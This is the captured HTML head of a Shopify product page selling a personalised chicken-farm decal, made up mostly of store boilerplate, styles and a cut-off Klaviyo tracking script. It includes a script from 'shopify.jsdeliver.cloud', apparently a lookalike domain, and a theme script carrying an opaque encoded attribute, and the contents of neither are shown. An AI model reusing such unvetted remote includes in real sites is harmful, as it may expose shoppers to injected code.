

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thenextcustomgift.com/vi/products/you-are-my-sunshine-chicken-farm-girl-personalized-decor-decal
body_size: 60166
content:
<!doctype html>
<html class="no-js" lang="vi">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://thenextcustomgift.com/vi/products/you-are-my-sunshine-chicken-farm-girl-personalized-decor-decal">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="OpFdcmH0sNJFECyEc4hS8hEtLp4++mjjbzInikZpb3AfyQkk7X6jx/K0/iPLcZ+1jNdELfIlPiNvYFzS6W+QWlq1ayFUYfgQS2CP6+Xr0OD3ptbJaxc/L601Yi0Pf7+7qXoWpIhWSlEAUR4pzj5WvyVt50EFYk/t9em5ItMI/qQNMVRXRIK6uaGyT5UAvuWqQ+tH4ghlp9I2hI7MdTIdNuFyHnACdRL56VmNIEkDN/R1QkJG0xGk94QuObsYEm0jvjEYTiaVPepCaQO7owwsZtdv8d87Z+qt2fpp4ChuqqHeTHlCr/IZxSDqmFKdGDbS1dPuP3WiLPdHXCDeBW4EVNiwsP03kIV5DxXPm6s3CdWhWCT7s6XdeMaoRgVDe/DotcXE0HAZIz0d5ioHQNljDdUApnCzAlylEvAb+Vwj8Rw="></script>
    <script src="//thenextcustomgift.com/cdn/shop/t/47/assets/secondary.js?v=176066990885051318471755674384" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><title>
      You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal - The
 &ndash; The Next Custom Gift</title>

    
      <meta name="description" content="Product details: Material:Â High-quality vyl.Â  Size:Â  6x9 (15x23 cm) 8x12 (20x30 cm) 12x12 - The Next Custom Gift">
    

    

<meta property="og:site_name" content="The Next Custom Gift">
<meta property="og:url" content="https://thenextcustomgift.com/vi/products/you-are-my-sunshine-chicken-farm-girl-personalized-decor-decal">
<meta property="og:title" content="You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal - The">
<meta property="og:type" content="product">
<meta property="og:description" content="Product details: Material:Â High-quality vyl.Â  Size:Â  6x9 (15x23 cm) 8x12 (20x30 cm) 12x12 - The Next Custom Gift"><meta property="og:image" content="http://thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061">
  <meta property="og:image:secure_url" content="https://thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="22.59">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal - The">
<meta name="twitter:description" content="Product details: Material:Â High-quality vyl.Â  Size:Â  6x9 (15x23 cm) 8x12 (20x30 cm) 12x12 - The Next Custom Gift">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/68752081146/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="ef4db854bad5692d3d0319da8c0daf61">
<meta id="in-context-paypal-metadata" data-shop-id="68752081146" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://thenextcustomgift.com/products/you-are-my-sunshine-chicken-farm-girl-personalized-decor-decal">
<link rel="alternate" hreflang="en-US" href="https://thenextcustomgift.com/products/you-are-my-sunshine-chicken-farm-girl-personalized-decor-decal">
<link rel="alternate" hreflang="vi-US" href="https://thenextcustomgift.com/vi/products/you-are-my-sunshine-chicken-farm-girl-personalized-decor-decal">
<link rel="alternate" type="application/json+oembed" href="https://thenextcustomgift.com/vi/products/you-are-my-sunshine-chicken-farm-girl-personalized-decor-decal.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=vi-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=vi-US&shop_id=68752081146" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":68752081146,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/68752081146","merchantName":"The Next Custom Gift","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"The Next Custom Gift","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"ef4db854bad5692d3d0319da8c0daf61","betas":["rich-media-storefront-analytics"],"domain":"thenextcustomgift.com","predictiveSearch":true,"shopId":68752081146,"locale":"vi"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "d53b61-3.myshopify.com";
Shopify.locale = "vi";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro-1","id":153640337658,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "thenextcustomgift.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/vi/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_i4uomK3b.vi.esm.js"></script>
<script defer="defer" async type="module" src="//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DGELgVBq.esm.js"></script>
<script type="module">
  await import("//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_i4uomK3b.vi.esm.js");
await import("//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DGELgVBq.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_eduqgTQ-.vi.esm.js"></script>
<script defer="defer" async type="module" src="//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DGELgVBq.esm.js"></script>
<script defer="defer" async type="module" src="//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_B2WiipCn.esm.js"></script>
<script type="module">
  await import("//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_eduqgTQ-.vi.esm.js");
await import("//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DGELgVBq.esm.js");
await import("//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_B2WiipCn.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DMJRyOBB.vi.esm.js","modules/v2/chunk.common_DGELgVBq.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BY92GRS4.vi.esm.js","modules/v2/chunk.common_DGELgVBq.esm.js"],"shop-button":["modules/v2/client.shop-button_BIasJZ2b.vi.esm.js","modules/v2/chunk.common_DGELgVBq.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BA7MJLv5.vi.esm.js","modules/v2/chunk.common_DGELgVBq.esm.js","modules/v2/chunk.modal_B2WiipCn.esm.js"],"init-windoid":["modules/v2/client.init-windoid_Cy77jbBM.vi.esm.js","modules/v2/chunk.common_DGELgVBq.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_lSb4nKIz.vi.esm.js","modules/v2/chunk.common_DGELgVBq.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Dr3AlZAF.vi.esm.js","modules/v2/chunk.common_DGELgVBq.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_IBgId0jX.vi.esm.js","modules/v2/chunk.common_DGELgVBq.esm.js","modules/v2/chunk.modal_B2WiipCn.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.vi.esm.js"],"pay-button":["modules/v2/client.pay-button_Cq2geGg3.vi.esm.js","modules/v2/chunk.common_DGELgVBq.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_i4uomK3b.vi.esm.js","modules/v2/chunk.common_DGELgVBq.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BJDICycV.vi.esm.js","modules/v2/client.shop-login-button_IBgId0jX.vi.esm.js","modules/v2/chunk.common_DGELgVBq.esm.js","modules/v2/chunk.modal_B2WiipCn.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DoGuQOwW.vi.esm.js","modules/v2/client.shop-login-button_IBgId0jX.vi.esm.js","modules/v2/chunk.common_DGELgVBq.esm.js","modules/v2/chunk.modal_B2WiipCn.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_PTi-OzSM.vi.esm.js","modules/v2/client.shop-login-button_IBgId0jX.vi.esm.js","modules/v2/chunk.common_DGELgVBq.esm.js","modules/v2/chunk.modal_B2WiipCn.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CyLdo25x.vi.esm.js","modules/v2/chunk.common_DGELgVBq.esm.js","modules/v2/chunk.modal_B2WiipCn.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_DSVidXIK.vi.esm.js","modules/v2/chunk.common_DGELgVBq.esm.js","modules/v2/chunk.modal_B2WiipCn.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Mr7FLDwy.vi.esm.js","modules/v2/chunk.common_DGELgVBq.esm.js","modules/v2/chunk.modal_B2WiipCn.esm.js"],"shop-login":["modules/v2/client.shop-login_gd3FFJM2.vi.esm.js","modules/v2/chunk.common_DGELgVBq.esm.js","modules/v2/chunk.modal_B2WiipCn.esm.js"],"payment-terms":["modules/v2/client.payment-terms_eduqgTQ-.vi.esm.js","modules/v2/chunk.common_DGELgVBq.esm.js","modules/v2/chunk.modal_B2WiipCn.esm.js"]};
</script>
<script id="__st">var __st={"a":68752081146,"offset":-28800,"reqid":"e6af98a9-c543-49e6-93bf-fab227b531c2-1768396862","pageurl":"thenextcustomgift.com\/vi\/products\/you-are-my-sunshine-chicken-farm-girl-personalized-decor-decal","u":"7b25d303f977","p":"product","rtyp":"product","rid":8583921402106};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Được hCaptcha bảo vệ',privacyText:'Quyền riêng tư',termsText:'Điều khoản'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//thenextcustomgift.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//thenextcustomgift.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://thenextcustomgift.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.vi.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://thenextcustomgift.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://thenextcustomgift.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//thenextcustomgift.com/cdn/shop/t/47/compiled_assets/scripts.js?17794"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Helvetica, Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: Helvetica, Arial, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;
        --font-heading-line-height: 0.6;
        --font-heading-letter-spacing: 0.16rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 239, 131, 91;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: #ef835b;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.08em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//thenextcustomgift.com/cdn/shop/t/47/assets/base.css?v=76279458980208555051755674384" rel="stylesheet" type="text/css" media="all" />
    
<link
        rel="stylesheet"
        href="//thenextcustomgift.com/cdn/shop/t/47/assets/component-predictive-search.css?v=76514217051199997821755674384"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/V7vAm4/klaviyo.js?company_id=V7vAm4"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal",
          ProductID: 8583921402106,
          Categories: ["All Product","Best Sellers","Best Selling Products","Custom Photo Accessories","Decal","Decal Best Selling","For Besties","For Kid","mới","New Arrival 2","New Arrivals 1","Newest Products","On Sale","Son","Sun Shade","Trending"],
          ImageURL: "https://thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888_grande.png?v=1736222061",
          URL: "https://thenextcustomgift.com/vi/products/you-are-my-sunshine-chicken-farm-girl-personalized-decor-decal",
          Brand: "The Next Custom Gift",
          Price: "$22.59",
          Value: "22.59",
          CompareAtPrice: "$30.99"
        };
